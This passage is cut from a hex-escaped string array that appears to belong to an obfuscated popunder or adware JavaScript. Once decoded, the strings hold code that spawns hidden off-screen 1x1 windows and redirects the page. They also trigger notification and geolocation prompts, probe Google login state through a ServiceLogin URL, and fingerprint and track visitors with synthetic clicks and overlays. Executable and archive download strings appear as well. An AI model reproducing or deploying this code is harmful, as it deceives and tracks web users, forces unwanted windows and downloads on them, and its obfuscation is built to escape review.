','\x63\x68\x61\x72\x41\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74','\x6e\x61\x6d\x65','\x61\x62\x73','\x69\x6e\x63','\x5f\x62\x6c\x61\x6e\x6b','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x70\x61\x72\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x6f\x6e\x6c\x6f\x61\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x31\x31\x36\x30\x38\x79\x4c\x41\x46\x62\x7a','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x73\x63\x72\x69\x70\x74','\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x72\x65\x70\x6c\x61\x63\x65','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x6b\x65\x79\x64\x6f\x77\x6e','\x62\x6c\x6f\x63\x6b','\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x6d\x65\x6e\x75','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x6f\x69\x6e\x74\x65\x72','\x75\x74\x72\x5f','\x74\x70\x6f\x6b','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x2c\x68\x65\x69\x67\x68\x74\x3d','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x66\x61\x6c\x73\x65','\x72\x65\x66\x65\x72\x72\x65\x72','\x64\x65\x66\x61\x75\x6c\x74','\x68\x61\x73\x68','\x6e\x6f\x6e\x65','\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x72\x78\x79','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x74\x69\x6d\x65\x6f\x75\x74','\x42\x55\x54\x54\x4f\x4e','\x6a\x51\x75\x65\x72\x79','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x72\x6e','\x2e\x7a\x69\x70','\x70\x69\x6e\x67','\x52\x45\x46\x52\x45\x53\x48','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x70\x6f\x6e\x67','\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x6c\x63\x75\x61','\x73\x65\x6e\x64','\x6f\x62\x6a\x65\x63\x74','\x72\x65\x6c\x65\x61\x73\x65','\x76\x61\x6c\x75\x65\x4f\x66','\x63\x6f\x72\x73','\x61\x70\x70\x6c\x79','\x64\x6c\x6e\x61\x64\x6f\x63','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x6f\x6e\x63\x6c\x69\x63\x6b','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x63\x6c\x69\x63\x6b','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x68\x65\x69\x67\x68\x74','\x77\x69\x6e\x64\x6f\x77','\x6c\x65\x66\x74','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6d\x6f\x75\x73\x65\x75\x70','\x69\x6e\x63\x6c\x75\x64\x65','\x31\x36\x33\x37\x37\x36\x34\x46\x41\x6c\x6b\x45\x49','\x63\x6d\x3f\x61\x3d','\x61\x64\x62','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x63\x75\x72\x73\x6f\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x31\x30\x34\x33\x32\x39\x32\x61\x66\x68\x6f\x6c\x73','\x65\x78\x65\x63','\x35\x33\x39\x37\x6c\x63\x75\x74\x4b\x50','\x5f\x6e\x6f\x76\x72','\x65\x72\x72\x6f\x72','\x6d\x65\x73\x73\x61\x67\x65','\x62\x75\x74\x74\x6f\x6e','\x70\x61\x67\x65\x59','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x6e\x75\x6d\x62\x65\x72','\x76\x69\x65\x77','\x64\x64\x62','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x67\x77\x31\x31','\x63\x65\x2d\x68\x74\x6d\x6c','\x61\x6c\x74','\x63\x74\x72\x6c\x4b\x65\x79','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x69\x6e\x64\x65\x78\x4f\x66','\x34\x34\x30\x6d\x41\x76\x45\x4c\x6a','\x61\x6c\x6c','\x63\x6f\x6e\x66\x3f','\x7a\x49\x6e\x64\x65\x78','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x73\x74\x61\x74\x75\x73','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x77\x72\x69\x74\x65','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x75\x6c\x6f\x63','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x65\x76\x65\x6e\x74','\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20','\x72\x65\x6c','\x62\x6f\x74\x74\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72','\x61\x75\x74\x6f\x70\x6c\x61\x79','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x26\x75\x74\x72\x32\x3d','\x61\x6d\x5f\x73\x69\x64','\x74\x6f\x75\x63\x68\x65\x73','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x68\x65\x61\x64','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x26\x72\x64\x3d','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x6c\x69\x6e\x6b','\x74\x7a\x64','\x77\x68\x69\x63\x68','\x65\x6e\x72','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x74\x79\x70\x65','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x74\x69\x64','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x33\x35\x39\x34\x30\x39\x32\x64\x6f\x47\x6a\x54\x56','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x69\x73\x74\x6f\x72\x79','\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x74\x65\x78\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x74\x72\x69\x6d','\x61\x67\x65\x63','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x61\x6e\x76\x61\x73','\x6f\x70\x61\x63\x69\x74\x79','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x73\x72\x63\x64\x6f\x63','\x75\x70\x67\x72\x61\x64\x65','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64','\x66\x6a\x69\x64\x64','\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a','\x64\x69\x73\x70\x6c\x61\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x2e\x6d\x73\x69','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x74\x6f\x4a\x53\x4f\x4e','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x69\x6e\x66\x6f','\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x2e\x65\x78\x65','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x64\x69\x76','\x77\x69\x64\x74\x68','\x23\x21\x2f','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x2f\x61\x62\x63\x72','\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f','\x6c\x65\x6e\x67\x74\x68','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x73\x70\x6c\x69\x74','\x63\x6f\x6f\x6b','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x68\x64\x6d\x69','\x6d\x6f\x76\x65\x54\x6f','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x61\x64\x6d\x76\x70\x75','\x73\x72\x63','\x67\x65\x74\x54\x69\x6d\x65','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x70\x61\x67\x65\x58','\x73\x6d\x61\x72\x74\x74\x76','\x62\x75\x62\x62\x6c\x65\x73','\x61\x64\x6d\x76\x6e','\x6d\x61\x70','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x76\x69\x64\x65\x6f','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x69\x6d\x67','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x63\x6c\x6f\x73\x65','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x70\x74\x69\x64','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x65\x74\x49\x74\x65\x6d','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x69\x74\x65\x6d','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x64\x66\x72','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x72\x61\x6e\x64\x6f\x6d','\x64\x6f\x6d\x61\x69\x6e','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x3